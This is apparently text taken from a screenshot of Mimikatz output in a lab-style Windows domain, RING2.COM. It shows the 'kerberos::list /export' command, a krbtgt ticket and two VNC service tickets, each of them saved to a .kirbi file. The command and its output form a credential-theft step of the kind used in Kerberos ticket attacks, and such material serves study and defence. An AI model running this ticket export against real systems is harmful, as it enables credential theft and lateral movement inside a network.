 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/7/2020 5:26:56 PM ; 12/8/2020 3:26:56 AM ; 12/14/2020 5:26:56 PM
Server Name : krbtgt/RING2.COM @ RING2.COM
Client Name : win10 @ RING2.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-win10@krbtgt~RING2.COM-RING2.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/7/2020 8:00:00 PM ; 12/8/2020 3:26:56 AM ; 12/14/2020 5:26:56 PM
Server Name : VNC/ringdc-pc.ring2.com @ RING2.COM
Client Name : win10 @ RING2.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-win10@VNC~ringdc-pc.ring2.com-RING2.COM.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/7/2020 7:55:38 PM ; 12/8/2020 3:26:56 AM ; 12/14/2020 5:26:56 PM
Server Name : VNC2/ringdc-pc.ring2.com @ RING2.COM
Client Name : win10 @ RING2.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a10000-win10@VNC2~ringdc-pc.ring2.com-RING2.COM.kirbi